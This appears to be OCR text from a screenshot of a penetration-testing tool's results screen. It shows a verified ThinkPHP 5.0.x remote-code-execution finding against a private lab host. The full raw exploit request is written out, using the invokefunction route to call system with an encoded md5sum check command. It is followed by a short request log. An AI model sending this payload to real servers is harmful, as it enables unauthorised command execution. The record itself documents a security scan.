 127.0.0.1 47759 CPU 26%
Vulnerabilities && Risks
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
MITM 交互式劫持
风险与漏洞 导出Excel 删除数据 漏洞级别
首页 插件仓库
2
MITM：中间人代理与劫持
劫持 HTTP
提交数据
2
目标：自动放行中
热加载 已启用
ThinkPHP RCE
详情
ThinkPHP RCE for: http://192.168.0.96:40497/ 折叠详情
严重 Url http://192.168.0.96:40497/ 发现时间 2023-02-27 17:40:45 最近更新时间 2023-02-27 17:40:45
IP 192.168.0.96 ID 11381 端口 40497
Host 192.168.0.96 类型 远程代码执行 来源 漏洞检测
反连Token - Hash c5e0f465-aa8c-444c-92bf-a2c71c2a5b92 验证状态 已验证
Parameter -
Payload
"GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=%65%63%68%6f%20%2d%6e%20%27%44%6f%43%68%62%44%78%41%43%51%77%4d%6b%44%54%58%75%68%4a%43%27%20%7c%20%6d%64%35
%73%75%6d HTTP/1.1\r\nHost: 192.168.0.96:40497\r\nAccept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9\r\nAccept-Encoding:
deflate\r\nAccept-Language: zh-CN,zh;q=0.9\r\nCache-Control: max-age=0\r\nConnection: close\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36\r\n\r\n"
详情 "http://192.168.0.96:40497/存在漏洞, pocName:thinkphp5.0.23 5.0.7 ~ 5.0.23命令执行, OS: Linux"
718 GET
696 GET
694 GET
686 GET
684 GET
663 GET
660 GET